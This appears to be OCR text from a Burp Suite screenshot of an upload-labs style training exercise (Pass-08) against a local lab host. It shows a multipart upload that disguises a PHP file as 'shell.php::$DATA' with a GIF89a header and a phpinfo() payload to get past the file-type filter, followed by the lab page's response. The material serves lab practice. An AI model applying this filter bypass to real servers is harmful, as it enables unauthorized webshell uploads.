 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.20.203
Content-Length: 323
Cache-Control: max-age=0
Origin: http://192.168.20.203
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTx4MrCh3Vn3F49yS
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer: http://192.168.20.203/Pass-08/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryTx4MrCh3Vn3F49yS
Content-Disposition: form-data; name="upload_file"; filename="shell.php::$DATA"
Content-Type: image/jpeg
GIF89a
<?php phpinfo();?>
------WebKitFormBoundaryTx4MrCh3Vn3F49yS
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryTx4MrCh3Vn3F49yS--
任务
</h3>
55 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit=
"return checkFile()">
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="
upload_file"/>
62 <input class="button" type="submit" name="submit"
value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202505141940399850.php::$data"
width="250px" />
</div>